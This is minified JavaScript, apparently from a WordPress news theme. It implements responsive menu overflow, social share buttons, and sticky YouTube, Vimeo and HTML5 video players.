tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var f=a.find(".td-post-sharing-visible:first"),h=new tdPullDown.item;
h.blockUid=a.attr("id");h.horizontal_jquery_obj=f;h.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");h.horizontal_element_css_class="td-social-sharing-button-js";h.container_jquery_obj=f.parents(".td-post-sharing:first");tdPullDown.add_item(h);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var l=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(l);l.focus();l.select();new Promise(function(a,b){document.execCommand("copy")?a():b();l.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(a,c){a=jQuery(this);
c=jQuery(c);var b=c.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?f.container_jquery_obj=b.parents(".wpb_wrapper:first"):f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f)})},50)}};tdSocialSharing.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=
this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},
_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,
!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+
a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:
tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&
a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,
onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){"undefined"!==typeof window.tdYoutubePlayers&&tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus=
"VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;
tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});


